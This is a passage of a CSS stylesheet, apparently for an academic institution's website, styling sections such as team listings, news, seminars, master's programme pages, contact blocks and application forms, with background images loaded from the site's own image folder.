        font-size: 18px;
        font-weight: 700;
        line-height: 24px;
        display: block; }
      .team .team_block .item .offer {
        font-size: 16px;
        line-height: 24px;
        font-weight: 300;
        color: #010308;
        text-align: center; }
  .team .ceo .img {
    width: 100%;
    overflow: hidden; }
    .team .ceo .img img {
      width: 100%;
      height: auto;
	  background: #274476;
      padding-top: 20px;
      padding-right: 20px;
      padding-bottom: 0px;
      padding-left: 20px;}
  .team .ceo .desc {
    padding: 0 30px;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    -webkit-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #264476 /* url(https://kos.apa.kz/img123/blockquote.png) 30px 50px no-repeat */;
    min-height: 440px; }
    .team .ceo .desc .text {
      font-size: 16px;
      line-height: 24px;
      color: #fff;
      font-weight: 300; }
  .team .morelink {
    width: 200px;
    height: 50px;
    box-sizing: border-box;
    display: block;
    margin: 30px auto 0;
    line-height: 50px;
    color: #2780ef;
    text-decoration: none !important;
    transition: all 0.5s;
    text-align: center; }
    .team .morelink:hover {
      background: #2780ef;
      color: #fff; }

.digest {
  padding: 50px 0;
  background: #eff5fc; }
  .digest a {
	text-decoration: none; }
  .digest h2.title {
    font-size: 36px;
    font-weight: bold; /* 900 */
    color: #010308;
    text-align: center; }
  .digest .block {
    overflow: hidden; }
    .digest .block .col-8 {
      float: left;
      margin-right: 35px;
      max-width: 100px; }
      .digest .block .col-8:last-child {
        margin-right: 0; }
      .digest .block .col-8:nth-child(7) {
        max-width: 130px; }
      .digest .block .col-8 .link {
        color: #777b80;
        font-size: 14px;
        line-height: 18px;
        text-decoration: none !important;
        font-weight: 300;
        text-transform: uppercase; }
        .digest .block .col-8 .link.active, .digest .block .col-8 .link:hover {
          color: #2780ef; }

.news {
  padding: 50px 0 0;
  background: #f6f9fd; }
  .news #loader {
    display: table;
    margin: 0 auto 60px; }
  .news .col-md-6 {
    margin-bottom: 50px; }
    .news .col-md-6:nth-child(2n+1) {
      clear: both; }
    .news .col-md-6 .link_title {
      font-size: 18px;
      line-height: 24px;
      color: #010308;
      transition: all 0.5s;
      margin-bottom: 20px;
      font-weight: 700;
      display: block;
      text-transform: uppercase; }
      .news .col-md-6 .link_title:hover {
        text-decoration: none !important;
        color: #264476; }
    .news .col-md-6 .cat {
      color: #264476;
      font-size: 14px;
      font-weight: 300; }
  .news a.morelink {
    width: 200px;
    height: 50px;
    box-sizing: border-box;
    display: block;
    margin: 0 auto 30px;
    line-height: 50px;
    color: #2780ef;
    text-decoration: none !important;
    transition: all 0.5s;
    text-align: center;
    width: 50px;
    float: right; }
    .news a.morelink:hover {
      background: #2780ef;
      color: #fff; }

.social_block {
  padding: 50px 0; }
  .social_block h2.title {
    font-size: 36px;
    font-weight: bold; /* 900 */
    color: #010308;
    margin-bottom: 50px;
    text-align: center; }
  .social_block .owl-nav {
    position: absolute;
    top: 130px;
    width: 100%;
    display: block !important; }
    .social_block .owl-nav div {
      width: 26px;
      height: 50px;
      background: url(https://kos.apa.kz/img123/arrow3.png) left no-repeat;
      position: absolute;
      opacity: .5;
      transition: all 0.5s; }
      .social_block .owl-nav div:hover {
        opacity: .8; }
    .social_block .owl-nav .owl-prev {
      left: -60px; }
    .social_block .owl-nav .owl-next {
      background-position: right !important;
      right: -60px; }
  .social_block .item .soc img {
    width: auto !important; }
  .social_block .item .img {
    margin: 25px 0; }
  .social_block .item .text {
    font-weight: 300;
    color: #010308;
    font-size: 14px;
    line-height: 18px; }

.footer {
  padding: 50px 0;
  background: #2b2b2b; }
  .footer .title_ul {
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 30px; }
  .footer .foo2 {
    padding-left: 70px; }
  .footer ul {
    padding: 0;
    margin: 0;
    list-style: none; }
    .footer ul.foo_menu a {
      color: #fff;
      font-weight: 300;
      font-size: 14px;
      transition: all 0.5s; }
      .footer ul.foo_menu a:hover {
        color: #2780ef;
        text-decoration: none !important; }
    .footer ul li {
      font-weight: 300;
      color: #fff;
      font-size: 14px;
      margin-bottom: 15px; }
  .footer .copyright {
    font-size: 14px;
    color: #a7a7a7;
    font-weight: 300; }
  .footer .soc_nav {
    padding: 0;
    margin: 0;
    list-style: none; }
    .footer .soc_nav li {
      display: block;
      float: left;
      position: relative;
      margin-bottom: 0;
      border-radius: 50%;
      width: 31px;
      height: 31px; }
      .footer .soc_nav li:after {
        content: "";
        width: 31px;
        height: 31px;
        border-radius: 50%;
        border: 2px solid #fff;
        box-sizing: content-box;
        position: absolute;
        top: -2px;
        left: -1px;
        transition: all .1s linear;
        -webkit-transition: all .1s linear; }
      .footer .soc_nav li + li {
        margin-left: 15px; }
      .footer .soc_nav li:hover {
        background: #3B5998; }
        .footer .soc_nav li:hover:after {
          content: "";
          width: 39px;
          height: 39px;
          top: -6px;
          left: -6px;
          border: 2px solid #3B5998; }
        .footer .soc_nav li:hover.yt {
          background: #EE1C1B; }
          .footer .soc_nav li:hover.yt:after {
            border: 2px solid #EE1C1B; }
        .footer .soc_nav li:hover.ins {
          background: #D62976; }
          .footer .soc_nav li:hover.ins:after {
            border: 2px solid #D62976; }
        .footer .soc_nav li:hover.vk {
          background: #45668E; }
          .footer .soc_nav li:hover.vk:after {
            border: 2px solid #45668E; }
        .footer .soc_nav li:hover.tw {
          background: #1DA1F3; }
          .footer .soc_nav li:hover.tw:after {
            border: 2px solid #1DA1F3; }
      .footer .soc_nav li a {
        display: block;
        width: 31px;
        height: 31px;
        transition: all 0.5s;
        border-radius: 50%;
        background: url(https://kos.apa.kz/img123/soc.png);
        position: relative;
        z-index: 2; }
      .footer .soc_nav li.yt a {
        background-position: -40px 0px; }
      .footer .soc_nav li.ins a {
        background-position: -80px 0px; }
      .footer .soc_nav li.vk a {
        background-position: -120px 0px; }
      .footer .soc_nav li.tw a {
        background-position: -164px 0px; }

.title_cat {
  background: url(https://kos.apa.kz/img123/slide01.jpg);
  position: relative;
  background-position: center !important;
  background-size: cover !important;
  min-height: 240px; }
  .title_cat:after {
    content: "";
    background: url(https://kos.apa.kz/img123/slider.png) left repeat-y;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 2; }
  .title_cat:before {
    content: "";
    background: rgba(34, 58, 109, 0.6);
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 1; }
  .title_cat.breadcrumb_block .breadcrumbs {
    margin: 60px 0 45px;
    padding: 0;
    list-style: none; }
    .title_cat.breadcrumb_block .breadcrumbs li {
      display: inline-block;
      font-size: 16px;
      font-weight: 600;
      color: #fff; }
      .title_cat.breadcrumb_block .breadcrumbs li + li:before {
        content: " / ";
        color: #fff;
        font-weight: 300;
        padding: 0 5px; }
      .title_cat.breadcrumb_block .breadcrumbs li a {
        font-size: 16px;
        font-weight: 300;
        color: #fff; }
  .title_cat.breadcrumb_block h1.title {
    margin: 24px 0 103px !important; }
  .title_cat .container {
    position: relative;
    z-index: 3; }
    .title_cat .container h1.title {
      font-size: 48px;
      font-weight: bold; /* 900 */
      color: #fff;
      margin: 93px 0; }

.grey_background {
  padding: 40px 0;
  background: #f8f8f9; }

.category .tabs {
  overflow: hidden;
  margin: 0;
  padding: 0;
  list-style: none; }
  .category .tabs li {
    display: block;
    float: left;
    height: 55px;
    background: #ecf1f6;
    width: calc((100% - 60px) / 3);
    color: #010308;
    font-size: 16px;
    font-weight: 300;
    line-height: 55px;
    text-align: center;
    box-sizing: border-box;
    cursor: pointer;
    transition: all 0.5s; }
    .category .tabs li + li {
      margin-left: 30px; }
    .category .tabs li:hover {
      background: #264476 !important;
      color: #fff; }
    .category .tabs li.active {
      background: #e4edf4;
      border-bottom: 3px solid #264476; }
.category .filter {
  overflow: hidden;
  margin: 30px 0 0; }
  .category .filter .label {
    font-weight: 300;
    font-size: 18px;
    color: #010308;
    margin-right: 15px;
    display: table;
    line-height: 35px;
    padding: 0; }
  .category .filter select {
    width: 140px;
    height: 35px;
    margin-right: 10px;
    border: 1px solid #dde2e7;
    background: #f8f8f9;
    padding-left: 15px;
    box-sizing: border-box; }
.category .posts .col-md-4:nth-child(3n+1) {
  clear: both; }
.category .posts .post {
  box-shadow: 0 20px 35px -10px rgba(0, 0, 0, 0.3);
  margin-top: 30px; }
  .category .posts .post .img {
    height: 165px;
    overflow: hidden; }
    .category .posts .post .img img {
      width: 100%;
      height: 100%; }
  .category .posts .post .cont {
    overflow: hidden;
    background: #fff;
    padding: 30px 0 50px; }
    .category .posts .post .cont .date {
      float: left;
      width: 100px;
      text-align: center; }
      .category .posts .post .cont .date .d {
        font-size: 48px;
        color: #264476;
        font-weight: 700;
        line-height: 48px; }
      .category .posts .post .cont .date .m {
        color: #010308;
        font-size: 16px;
        font-weight: 300; }
    .category .posts .post .cont .info {
      float: left;
      width: calc(100% - 100px);
      box-sizing: border-box;
      padding-right: 30px; }
      .category .posts .post .cont .info .title {
        color: #010308;
        font-weight: bold; /* 900 */
        font-size: 18px;
        line-height: 24px;
        margin-bottom: 20px;
        display: block; }
        .category .posts .post .cont .info .title:hover {
          color: #2d7adf;
          text-decoration: none !important; }
      .category .posts .post .cont .info .desc {
        color: #404040;
        font-size: 16px;
        line-height: 24px;
        font-weight: 300;
        text-align: justify; }
      .category .posts .post .cont .info .morelink {
        display: table;
        margin-top: 20px;
        color: #2780ef;
        font-weight: 700;
        font-size: 16px;
        text-decoration: underline;
        background: url(https://kos.apa.kz/img123/arrow2.png) right no-repeat;
        padding-right: 10px; }
        .category .posts .post .cont .info .morelink:hover {
          text-decoration: none !important; }

.pagination_category {
  padding: 0;
  margin: 60px 0 20px;
  list-style: none; }
  .pagination_category span.current {
    display: inline-block;
    font-size: 18px;
    color: #010308;
    font-weight: 300; }
  .pagination_category a.page-numbers {
    font-size: 18px;
    font-weight: 700;
    color: #2780ef;
    text-decoration: underline; }
    .pagination_category a.page-numbers:hover {
      text-decoration: none; }
  .pagination_category .page-numbers {
    margin-left: 20px; }
    .pagination_category .page-numbers:nth-child(1) {
      margin-left: 0; }
  .pagination_category .next {
    font-size: 18px;
    line-height: 24px;
    color: #003366;
    font-weight: 300; }

.single.program_single .info_block {
  border-bottom: 1px solid #2780EF; }
  .single.program_single .info_block .col-md-6 {
    font-size: 18px;
    line-height: 26px;
    font-weight: 300;
    padding-bottom: 30px; }
    .single.program_single .info_block .col-md-6 h4 {
      text-transform: uppercase;
      font-weight: bold; /* 900 */
      font-size: 20px;
      color: #2780EF; }
.single .title_cat h2.title {
  font-size: 48px;
  font-weight: bold; /* 900 */
  color: #fff;
  margin: 93px 0; }
.single .content {
  padding-bottom: 60px; }
  .single .content h1.title {
    font-weight: bold;
    color: #010308;
    font-size: 30px;
    display: block;
    margin: 65px 0 45px; }
  .single .content .main_image {
    padding: 0 30px 0 0; }
    .single .content .main_image img {
      width: 100%;
      height: auto; }
  .single .content .text {
    font-size: 18px;
    line-height: 24px;
    color: #003366;
    font-weight: 300; }
    .single .content .text .page_img img {
      max-width: 50%;
      height: auto;
      padding: 0 30px 0 0; }
    .single .content .text h2 {
      font-size: 24px;
      font-weight: bold; /* 900 */
      color: #000;
      margin: 40px 0 20px; }
    .single .content .text p {
      margin-bottom: 10px; }
    .single .content .text ol,
    .single .content .text ul {
      padding: 0 0 0 15px;
      margin:  10px 0; }
      .single .content .text ol li,
      .single .content .text ul li {
        padding-left: 20px; }
        .single .content .text ol li + li,
        .single .content .text ul li + li {
          margin-top: 10px; }
    .single .content .text blockquote {
      border-left: 5px solid #2780ef;
      font-size: 20px;
      line-height: 30px;
      font-weight: 700; }
  .single .content .author {
    margin: 80px 0;
    overflow: hidden; }
    .single .content .author .img img {
      width: 112px;
      height: 112px; }
    .single .content .author .text {
      font-weight: 300;
      font-size: 18px;
      line-height: 24px;
      color: #000;
      background: url(https://kos.apa.kz/img123/blockquote2.png) left top no-repeat;
      padding-left: 60px; }

.page .middle {
  padding: 70px 0 0; }
.page img {
  max-width: 100%;
  height: auto; }

.magistracy {
  padding-bottom: 60px; }
  .magistracy .middle .sidebar_menu {
    padding: 0;
    margin: 0;
    list-style: none; }
    .magistracy .middle .sidebar_menu li a {
      font-size: 18px;
      color: #010308;
      font-weight: 700;
      margin-bottom: 25px;
      display: block; }
      .magistracy .middle .sidebar_menu li a:hover {
        color: #2780ef;
        text-decoration: underline; }
    .magistracy .middle .sidebar_menu li .sub-menu {
      padding: 0;
      margin: 0 0 30px 30px;
      list-style: none; }
      .magistracy .middle .sidebar_menu li .sub-menu li a {
        font-size: 16px;
        font-weight: 300;
        color: #2780ef;
        text-decoration: underline;
        margin-bottom: 20px; }
        .magistracy .middle .sidebar_menu li .sub-menu li a:hover {
          text-decoration: none; }
      .magistracy .middle .sidebar_menu li .sub-menu li.active a {
        color: #010308;
        text-decoration: none; }
  .magistracy .middle .tabs {
    padding: 0;
    margin: 0 0 60px;
    list-style: none;
    overflow: hidden; }
    .magistracy .middle .tabs li {
      display: block;
      width: calc((100% - 4px) / 3);
      height: 55px;
      background: #f1f6fa;
      font-size: 18px;
      font-weight: 300;
      color: #010308;
      line-height: 55px;
      text-align: center;
      float: left;
      box-sizing: border-box;
      transition: all 0.5s;
      cursor: pointer; }
      .magistracy .middle .tabs li + li {
        margin-left: 2px; }
      .magistracy .middle .tabs li:hover, .magistracy .middle .tabs li.active {
        border-bottom: 3px solid #264476;
        font-weight: 700; }
  .magistracy .middle .content {
    font-size: 18px;
    line-height: 30px;
    font-weight: 300;
    color: #010308;
    margin-bottom: 25px; }
    .magistracy .middle .content h2 {
      font-size: 24px;
      font-weight: bold; /* 900 */
      margin: 0 0 20px;
      text-transform: uppercase; }
    .magistracy .middle .content ol {
      padding: 0 0 0 20px; }
  .magistracy .middle .getApply {
    width: 270px;
    height: 50px;
    text-align: center;
    line-height: 46px;
    display: block;
    font-size: 16px;
    font-weight: 300;
    color: #2780ef;
    transition: all 0.5s;
    border: 2px solid #2780ef;
    margin-bottom: 50px; }
    .magistracy .middle .getApply:hover {
      background: #2780ef;
      color: #fff;
      text-decoration: none; }

.contacts .map {
  height: 575px;
  overflow: hidden; }
.contacts .content {
  padding: 60px 0;
  font-weight: 300;
  color: #010308;
  font-size: 18px;
  line-height: 24px; }
  .contacts .content a {
    color: #2780ef; }
  .contacts .content hr {
    background: #dceefd;
    width: 100%;
    height: 1px;
    display: block;
    margin: 30px 0; }
  .contacts .content h1.title {
    font-size: 48px;
    font-weight: bold; /* 900 */
    margin-bottom: 50px;
    display: block;
    color: #010308; }
  .contacts .content h2.title {
    font-size: 48px;
    font-weight: bold; /* 900 */
    color: #010308;
    display: block;
    margin-bottom: 50px; }
  .contacts .content .tit {
    color: #010308;
    font-size: 18px;
    font-weight: bold; /* 900 */
    margin-bottom: 20px;
    display: table; }
    .contacts .content .tit.up {
      text-transform: uppercase; }
  .contacts .content .mt75 {
    margin-top: 75px; }
  .contacts .content .item {
    margin-bottom: 55px;
    padding-left: 100px;
    background-position: 0 0 !important;
    background-repeat: no-repeat !important; }
    .contacts .content .item.it01 {
      background: url(https://kos.apa.kz/img123/cont01.png); }
    .contacts .content .item.it02 {
      background: url(https://kos.apa.kz/img123/cont02.png); }
    .contacts .content .item.it03 {
      background: url(https://kos.apa.kz/img123/cont03.png); }
    .contacts .content .item .tit {
      font-size: 18px;
      font-weight: bold; /* 900 */
      display: block;
      margin-bottom: 20px;
      color: #010308; }
    .contacts .content .item .text {
      color: #010308;
      font-size: 18px;
      line-height: 26px;
      font-weight: 300; }

.about_menu {
  padding: 0;
  margin: 0;
  list-style: none; }
  .about_menu li.current-menu-item a {
    color: #000;
    text-decoration: none; }
  .about_menu li a {
    font-size: 18px;
    color: #2780ef;
    font-weight: 700;
    text-decoration: underline;
    display: block;
    margin-bottom: 30px; }
    .about_menu li a:hover {
      text-decoration: none; }

.about_page .content .info {
  overflow: hidden;
  margin-bottom: 60px; }
  .about_page .content .info .desc {
    margin-left: 45px; }
    .about_page .content .info .desc .name {
      color: #010308;
      font-weight: 700;
      font-size: 30px;
      margin-bottom: 10px;
      margin-top: 15px; }
    .about_page .content .info .desc .offer {
      color: #010308;
      font-weight: 300;
      font-size: 18px;
      margin-bottom: 20px; }
    .about_page .content .info .desc .inf {
      color: #010308;
      font-size: 18px;
      font-weight: 700;
      padding-left: 30px; }
      .about_page .content .info .desc .inf.mail {
        margin-top: 10px;
		-webkit-touch-callout: none; /* iOS Safari */
        -webkit-user-select: none; /* Safari */
        -khtml-user-select: none; /* Konqueror HTML */
        -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
        user-select: none;
   	    text-transform: lowercase;
        background: url(https://kos.apa.kz/img123/envelope.png) left center no-repeat; }
      .about_page .content .info .desc .inf.phone {
        background: url(https://kos.apa.kz/img123/phone.png) left center no-repeat; }
.about_page .content .text {
  color: #010308;
  font-size: 18px;
  line-height: 30px;
  font-weight: 300;
  margin-bottom: 70px; }
  .about_page .content .text h2 {
    font-size: 24px;
    font-weight: bold; /* 900 */
    text-transform: uppercase; }

.spoiler {
  margin-bottom: 30px;
  position: relative;
  background: #f7f7f7;
  padding: 15px 30px;
  overflow: hidden; }
  .spoiler.spoiler-mini:after, .spoiler.spoiler-mini:before {
    display: none; }
  .spoiler:before {
    content: "+";
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background: #2780ef;
    color: #fff;
    position: absolute;
    text-align: center;
    line-height: 15px;
    display: block;
    font-size: 12px;
    cursor: pointer;
    right: 30px;
    top: 20px; }
  .spoiler.active:before {
    content: "-";
    background: #010308; }
  .spoiler .title {
    font-weight: 700;
    font-size: 18px;
    color: #010308;
    cursor: pointer; }
    .spoiler .title:hover {
      color: #2780ef; }
  .spoiler .text {
    display: none;
    font-size: 16px;
    font-weight: 300;
    color: #010308;
    line-height: 24px;
    margin-top: 20px; }

.team_page .tabs {
  padding: 0;
  margin: 0 0 60px;
  list-style: none;
  overflow: hidden; }
  .team_page .tabs li {
    width: calc((100% - 4px) / 3);
    height: 55px;
    background: #f1f6fa;
    font-size: 16px;
    font-weight: 300;
    color: #010308;
    line-height: 20px;
    float: left;
    text-align: center;
    box-sizing: border-box;
    transition: all 0.5s;
    cursor: pointer;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    -webkit-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-content: center; }
    .team_page .tabs li + li {
      margin-left: 2px; }
    .team_page .tabs li:hover, .team_page .tabs li.active {
      border-bottom: 3px solid #264476;
      font-weight: 700; }
.team_page .departament_block {
  margin-bottom: 30px; }
  .team_page .departament_block select {
    padding: 15px;
    background: #f9f9f9;
    border: 0;
    width: 100%; }
    .team_page .departament_block select:focus {
      outline: none; }
  .team_page .departament_block form {
    position: relative; }
    .team_page .departament_block form input[type=text] {
      padding: 15px 65px 15px 15px;
      background: #f9f9f9;
      border: 0;
      width: 100%; }
    .team_page .departament_block form input[type=submit] {
      position: absolute;
      right: 0;
      top: 0;
      width: 50px;
      height: 50px;
      border: 0;
      background: url(https://kos.apa.kz/img123/search.png) center no-repeat;
      background-size: 20px;
      transition: all 0.5s; }
      .team_page .departament_block form input[type=submit]:hover {
        opacity: .5; }
.team_page .team_block .col-md-4 {
  margin-bottom: 30px; }
  .team_page .team_block .col-md-4:nth-child(3n + 1) {
    clear: both; }
  .team_page .team_block .col-md-4 a {
    font-size: 14px;
    font-weight: 700;
    background: #223a6d;
    display: block;
    padding: 15px;
    text-decoration: none;
    color: #fff;
    transition: all 0.5s;
    min-height: 86px;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    -webkit-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-content: center;
    text-align: center; }
    .team_page .team_block .col-md-4 a:before {
      border: #223a6d solid 2px !important; }
    .team_page .team_block .col-md-4 a:hover {
      background: #264476; }
      .team_page .team_block .col-md-4 a:hover:before {
        border: #264476 solid 2px !important; }
.team_page .team_block thead th {
  background: #2982BB;
  color: #fff;
  padding: 15px; }
.team_page .team_block .row_team {
  overflow: hidden; }
  .team_page .team_block .row_team .info {
    margin: 30px 0 0 30px; }
    .team_page .team_block .row_team .info .name {
      margin: 30px 0 14px;
      font-size: 18px;
      font-weight: 700;
      line-height: 24px;
      display: block;
      color: #000; }
      .team_page .team_block .row_team .info .name:hover {
        color: #2780ef; }
    .team_page .team_block .row_team .info span.name:hover {
      color: #000 !important; }
    .team_page .team_block .row_team .info .offer {
      font-size: 16px;
      line-height: 24px;
      font-weight: 300;
      color: #010308; }
  .team_page .team_block .row_team td {
    vertical-align: middle; }
  .team_page .team_block .row_team .inf {
    color: #010308;
    font-size: 18px;
    font-weight: 700;
    padding-left: 30px; }
    .team_page .team_block .row_team .inf.phone {
      background: url(https://kos.apa.kz/img123/phone.png) left center no-repeat; }
    .team_page .team_block .row_team .inf.mail {
      margin-top: 10px;
	  -webkit-touch-callout: none; /* iOS Safari */
      -webkit-user-select: none; /* Safari */
      -khtml-user-select: none; /* Konqueror HTML */
      -moz-user-select: none; /* Firefox */
      -ms-user-select: none; /* Internet Explorer/Edge */
      user-select: none;
	  text-transform: lowercase;
      background: url(https://kos.apa.kz/img123/envelope.png) left center no-repeat; }
.team_page .team_block .item {
  width: calc((100% - 60px) / 3);
  margin-right: 30px;
  margin-bottom: 30px;
  float: left; }
  .team_page .team_block .item:nth-child(3n) {
    margin-right: 0; }
  .team_page .team_block .item .img {
    width: 185px;
    height: 185px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto; }
    .team_page .team_block .item .img img {
      width: 100%;
      height: 100%; }
  .team_page .team_block .item .name {
    margin: 30px 0 14px;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    color: #000; }
    .team_page .team_block .item .name:hover {
      color: #2780ef; }
  .team_page .team_block .item .offer {
    font-size: 16px;
    line-height: 24px;
    font-weight: 300;
    color: #010308;
    text-align: center; }

.seminars_page {
  background: #f8f8f9; }
  .seminars_page .seminars_block {
    padding: 50px 0 70px; }
    .seminars_page .seminars_block #loader {
      display: table;
      margin: 60px auto 0; }
  .seminars_page .filter {
    overflow: hidden;
    margin: 0 0 40px; }
    .seminars_page .filter .label {
      font-weight: 300;
      font-size: 18px;
      color: #010308;
      margin-right: 15px;
      display: table;
      line-height: 35px;
      padding: 0; }
    .seminars_page .filter select {
      width: 140px;
      height: 35px;
      margin-right: 10px;
      border: 1px solid #dde2e7;
      background: #f8f8f9;
      padding-left: 15px;
      box-sizing: border-box; }
      .seminars_page .filter select#theme {
        max-width: 400px;
        width: 100%; }
      .seminars_page .filter select#experts {
        max-width: 245px;
        margin-right: 0;
        width: 100%; }
  .seminars_page .seminars .sem {
    display: block;
    text-decoration: none !important;
    border-bottom: 1px solid #dceefd;
    background: #fff;
    transition: all 0.5s; }
    .seminars_page .seminars .sem:hover .info {
      background: #2780EF; }
      .seminars_page .seminars .sem:hover .info .tit {
        color: #fff; }
      .seminars_page .seminars .sem:hover .info .cat {
        color: #fff; }
    .seminars_page .seminars .sem:hover .col-md-3 {
      background: #264476; }
    .seminars_page .seminars .sem .info {
      padding: 40px 70px;
      transition: all 0.5s; }
      .seminars_page .seminars .sem .info .tit {
        color: #010308;
        font-size: 18px;
        line-height: 24px;
        font-weight: 700;
        margin-bottom: 20px;
        display: block;
        transition: all 0.5s; }
      .seminars_page .seminars .sem .info .cat {
        font-size: 14px;
        color: #264476;
        font-weight: 300;
        display: block;
        transition: all 0.5s; }
    .seminars_page .seminars .sem .col-md-3 {
      background: #264476;
      display: -webkit-flex;
      display: -ms-flex;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      transition: all 0.5s; }
    .seminars_page .seminars .sem .col-md-9 {
      padding-right: 0; }
    .seminars_page .seminars .sem .date {
      color: #fff;
      padding: 0 30px; }
      .seminars_page .seminars .sem .date .d {
        font-weight: bold; /* 900 */
        font-size: 24px;
        line-height: 26px; }
      .seminars_page .seminars .sem .date .m {
        font-size: 16px;
        font-weight: 700; }
        .seminars_page .seminars .sem .date .m span {
          font-weight: 300; }

		.wpus .seminars .sem {
		display: block;
		text-decoration: none !important;
		border-bottom: 1px solid #dceefd;
		background: #fff;
		transition: all 0.5s; }
		.wpus .seminars .sem:hover .info {
		  background: #2780EF; }
		  .wpus .seminars .sem:hover .info .tit {
			color: #fff; }
		  .wpus .seminars .sem:hover .info .cat {
			color: #fff; }
		.wpus .seminars .sem:hover .col-md-3 {
		  background: #264476; }
		.wpus .seminars .sem .info {
		  padding: 40px 70px;
		  transition: all 0.5s; }
		  .wpus .seminars .sem .info .tit {
			color: #010308;
			font-size: 18px;
			line-height: 24px;
			font-weight: 700;
			margin-bottom: 20px;
			display: block;
			transition: all 0.5s; }
		  .wpus .seminars .sem .info .cat {
			font-size: 14px;
			color: #264476;
			font-weight: 300;
			display: block;
			transition: all 0.5s; }
		.wpus .seminars .sem .col-md-3 {
		  background: #264476;
		  display: -webkit-flex;
		  display: -ms-flex;
		  display: flex;
		  -webkit-align-items: center;
		  -webkit-box-align: center;
		  -ms-flex-align: center;
		  align-items: center;
		  transition: all 0.5s; }
		.wpus .seminars .sem .col-md-9 {
		  padding-right: 0; }
		.wpus .seminars .sem .date {
		  color: #fff;
		  padding: 0 30px; }
		  .wpus .seminars .sem .date .d {
			font-weight: bold; /* 900 */
			font-size: 24px;
			line-height: 26px; }
		  .wpus .seminars .sem .date .m {
			font-size: 16px;
			font-weight: 700; }
			.wpus .seminars .sem .date .m span {
			  font-weight: 300; }

.forms_page {
  background: #F3F7FB; }
  .forms_page .forms_block {
    padding: 60px 0; }
    .forms_page .forms_block textarea,
    .forms_page .forms_block select,
    .forms_page .forms_block input {
      border-radius: 0 !important;
      border: 0;
      box-shadow: none;
      background: #fff;
      min-height: 45px;
      padding: 0 15px;
      box-sizing: border-box; }
    .forms_page .forms_block input::-webkit-outer-spin-button,
    .forms_page .forms_block input::-webkit-inner-spin-button {
      /* display: none; <- Crashes Chrome on hover */
      -webkit-appearance: none;
      margin: 0;
      /* <-- Apparently some margin are still there even though it's hidden */ }
    .forms_page .forms_block input[type="date"]::-webkit-clear-button {
      display: none; }
    .forms_page .forms_block input[type="date"]::-webkit-inner-spin-button {
      display: none; }
    .forms_page .forms_block input[type="date"]::-webkit-calendar-picker-indicator {
      color: #2c3e50; }
    .forms_page .forms_block input[type="date"] {
      appearance: none;
      -webkit-appearance: none; }
      .forms_page .forms_block input[type="date"]:focus {
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none; }
    .forms_page .forms_block input[type="checkbox"],
    .forms_page .forms_block input[type="file"] {
      background: transparent;
      padding: 0;
      min-height: unset; }
    .forms_page .forms_block .inputs_block {
      overflow: hidden;
      background: #d8e7f7;
      padding: 15px;
      color: #555;
      margin-bottom: 30px; }
    .forms_page .forms_block .inputs_block_title {
      margin: 0 0 15px;
      font-weight: 600;
      color: #116abf;
      font-size: 20px; }
  .forms_page .sendForm {
    display: table;
    margin: 30px 0 0;
    width: 200px;
    height: 50px;
    box-sizing: border-box;
    font-size: 16px;
    color: #2780ef;
    font-weight: 300;
    text-align: center;
    line-height: 50px;
    transition: all 0.5s; }
    .forms_page .sendForm:hover {
      color: #fff;
      background: #2780ef;
      text-decoration: none !important; }
  .forms_page .load_file_ajax {
    margin-bottom: 15px;
    overflow: hidden;
    position: relative; }
    .forms_page .load_file_ajax .input-group-btn span {
      height: 45px;
      line-height: 34px;
      border-radius: 0;
      font-size: 12px;
      background: #2780ef;
      outline: none !important;
      border: 0 !important; }
    .forms_page .load_file_ajax input[type=submit] {
      background: #264476;
      color: #fff;
      margin-top: 25px; }
      .forms_page .load_file_ajax input[type=submit].success {
        background: #2ecc71;
        opacity: .7; }
    .forms_page .load_file_ajax .inp_file_block {
      width: calc(100% - 100px); }
    .forms_page .load_file_ajax .btn_block {
      width: 100px;
      position: absolute;
      right: 0;
      bottom: 0; }

.seminars_single .title_cat.breadcrumb_block h1.title {
  margin-bottom: 30px !important; }
.seminars_single .register {
  display: table;
  width: 200px;
  height: 50px;
  box-sizing: border-box;
  font-size: 16px;
  color: #fff;
  font-weight: 300;
  text-align: center;
  line-height: 50px;
  transition: all 0.5s;
  margin-bottom: 60px; }
  .seminars_single .register.hvr-outline-out:before {
    border: #fff solid 2px !important; }
  .seminars_single .register:hover {
    color: #fff;
    background: #2780ef;
    text-decoration: none !important; }
.seminars_single .info {
  margin-bottom: 15px; }
  .seminars_single .info .date {
    font-size: 18px;
    font-weight: 600; }
  .seminars_single .info .experts {
    font-weight: 600;
    font-size: 18px;
    margin-top: 15px; }
.seminars_single .mapBlock {
  overflow: hidden;
  background: #f7f7f7; }
  .seminars_single .mapBlock .col-md-4 h3 {
    font-weight: 600;
    text-transform: uppercase;
    border-bottom: 1px solid #ddd;
    padding-bottom: 15px;
    margin: 30px 0 15px; }
  .seminars_single .mapBlock .col-md-4 .inf .it {
    font-size: 22px;
    line-height: normal;
    margin-bottom: 15px;
    font-weight: 600; }
    .seminars_single .mapBlock .col-md-4 .inf .it svg {
      color: #929292;
      padding-right: 5px; }
  .seminars_single .mapBlock .col-md-8 .acf-map {
    width: 100%;
    height: 400px; }
  .seminars_single .mapBlock .col-md-8 .acf-map img {
    max-width: inherit !important; }
.seminars_single .experts h3 {
  font-weight: 600;
  text-transform: uppercase;
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
  margin: 30px 0 15px; }
.seminars_single .experts .exp .img {
  display: table;
  margin: 0 auto 15px; }
.seminars_single .experts .exp a {
  display: block;
  text-align: center;
  color: #2780ef;
  font-weight: 700;
  font-size: 16px;
  text-decoration: underline; }

.fillials_big_block {
